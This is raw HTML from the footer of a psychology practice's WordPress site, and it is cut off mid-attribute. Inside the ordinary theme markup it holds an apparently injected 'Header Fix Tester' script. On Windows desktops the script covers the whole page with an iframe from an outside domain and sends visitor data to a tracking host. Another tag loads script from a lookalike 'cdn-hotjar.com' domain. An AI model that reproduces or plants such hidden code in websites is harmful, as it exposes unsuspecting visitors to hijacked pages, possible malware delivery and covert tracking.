<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_114 .td_single_image_bg{height:400px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}.tdi_114:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div><div class="td_block_wrap td_block_text_with_title tdi_115 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><h4><span style="color: #ffffff;">Contact Us Today!</span></h4>
<h5><span style="color: #ffffff;">317-476-7272</span></h5>
<h5><span style="color: #ffffff;">info@gfpsychology.com</span></h5>
<h5><span style="color: #ffffff;">Dr. Courtney G. Deloney</span></h5>
<h5> </h5>
</div></div></div></div></div></div><div class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_117 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_117,.tdi_117 .tdc-inner-columns{flex-direction:column}}.tdi_117{padding-top:20px!important;padding-bottom:20px!important}.tdi_117 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_117{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>@media (max-width:767px){.tdi_120{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_120{text-align:left!important}.tdi_120 .tdm-descr{color:#ffffff;font-family:Work Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_120 .tdm-descr a{color:#3582ff}.tdi_120 .tdm-descr a:hover{color:#b6e246}@media (min-width:1019px) and (max-width:1140px){.tdi_120 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_120{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">© 2024. All rights reserved. Gale Forensic Psychology</p></div></div></div></div><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_123 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important}@media (max-width:767px){.tdi_123{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_124 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:25.2px}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_124 .tdm-social-item{width:25.2px;height:25.2px;margin:5px 10px 5px 0}.tdi_124 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_124 .tdm-social-item i,.tds-team-member2 .tdi_124.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_124 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_124.tds-social1 .tdm-social-item:hover i{color:#3582ff}.tdi_124 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_124 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:23.4px}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_124 .tdm-social-item{width:23.4px;height:23.4px}}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_124 .tdm-social-item i.td-icon-linkedin,.tdi_124 .tdm-social-item i.td-icon-pinterest,.tdi_124 .tdm-social-item i.td-icon-blogger,.tdi_124 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_124 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_124"><div class="tdm-social-item-wrap"><a href="#"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  rel="nofollow"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://statswpmy.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/7324959bf10e73e0e730590ec07f4a2a", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 692c68d1840d2
    -->

    <div class="td-container"><script src="https://cdn-hotjar.com/hotjar-3188983.js"></script></div><script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gfpsychology.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"ac90062c2a","wpRestUrl":"https:\/\/gfpsychology.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://gfpsychology.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_18';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_46';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"106","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"653","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2NHB4IiwibGFuZHNjYXBlIjoiNzJweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjMwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#3155e2","f_sub_elem_font_family":"653","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"600","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#363b47","mm_elem_color_a":"#3155e2","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAifQ==","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","show_cat":"none","art_title":"0","f_title_font_family":"778","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxLjEifQ==","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#363b47","title_txt_hover":"#3155e2","image_height":"eyJhbGwiOiIxMTYiLCJsYW5kc2NhcGUiOiIxMTAifQ==","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#363b47","pag_h_text":"#3155e2","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#70e7ff","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1.2","meta_info_horiz":"content-horiz-center","text_color":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"8","mm_sub_inline":"yes","modules_category_margin":"0 0 20px","modules_category_padding":"eyJhbGwiOiI2cHggMTRweCIsInBvcnRyYWl0IjoiNHB4IDEycHggNXB4In0=","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"500","f_cat_font_line_height":"1","cat_bg":"#3155e2","cat_bg_hover":"#3155e2","show_mega_cats":"yes","all_underline_color":"","cat_txt":"#ffffff","cat_txt_hover":"#70e7ff","mm_hide_all_item":"yes","mm_subcats_bg":"#f7f7ff","f_elem_font_spacing":"0.5","f_sub_elem_font_spacing":"0.5","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_width":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 